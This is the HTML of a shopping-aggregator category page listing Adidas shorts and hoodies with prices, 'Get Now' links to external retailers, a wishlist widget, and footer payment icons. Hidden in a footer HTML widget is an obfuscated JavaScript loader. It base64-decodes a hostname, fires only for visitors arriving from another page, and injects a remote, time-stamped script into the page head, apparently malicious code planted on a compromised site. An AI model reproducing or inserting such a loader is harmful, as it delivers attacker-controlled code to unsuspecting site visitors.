	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30558" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-28277 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-bottoms product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-shorts pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-olive  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-pw-basics-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-SHORTS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-SHORTS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-SHORTS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-SHORTS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/04/PW-BASICS-SHORTS.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/04/PW-BASICS-SHORTS.jpg 600w, https://splyxp.com/wp-content/uploads/2021/04/PW-BASICS-SHORTS-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-pw-basics-shorts/">Adidas PW Basics Shorts</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/pw-basics-shorts-8" data-quantity="1" class="button product_type_external" data-product_id="28277" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="28277" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-28274 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men product_cat-tops pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xxl pa_color-olive  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-pw-basics-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-HOODIE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-HOODIE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-HOODIE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/04/PW-BASICS-HOODIE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/04/PW-BASICS-HOODIE-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/04/PW-BASICS-HOODIE-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/04/PW-BASICS-HOODIE-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-pw-basics-hoodie/">Adidas PW Basics Hoodie</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/pw-basics-hoodie-6" data-quantity="1" class="button product_type_external" data-product_id="28274" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="28274" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-27961 product type-product status-publish has-post-thumbnail product_cat-adidas product_cat-adidas-brands-men product_cat-bottoms product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-shorts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xs pa_color-blue dc_vendor_shop-end last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/adidas-x-pharrell-williams-basics-short-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Adidas	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/04/ADIDAS-X-PHARRELL-WILLIAMS-BASICS-SHORT-blue-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/04/ADIDAS-X-PHARRELL-WILLIAMS-BASICS-SHORT-blue-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/04/ADIDAS-X-PHARRELL-WILLIAMS-BASICS-SHORT-blue-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/04/ADIDAS-X-PHARRELL-WILLIAMS-BASICS-SHORT-blue-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/04/ADIDAS-X-PHARRELL-WILLIAMS-BASICS-SHORT-blue-2.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/04/ADIDAS-X-PHARRELL-WILLIAMS-BASICS-SHORT-blue-2.jpg 600w, https://splyxp.com/wp-content/uploads/2021/04/ADIDAS-X-PHARRELL-WILLIAMS-BASICS-SHORT-blue-2-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="end" href="https://splyxp.com/splyrs/end/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg"> end</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/adidas-x-pharrell-williams-basics-short-3/">Adidas X Pharrell Williams Basics ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/adidas-x-pharrell-williams-basics-short-h58287.html" data-quantity="1" class="button product_type_external" data-product_id="27961" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="27961" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://splyxp.com/product-category/men/brands-men/adidas-brands-men/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://splyxp.com/product-category/men/brands-men/adidas-brands-men/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 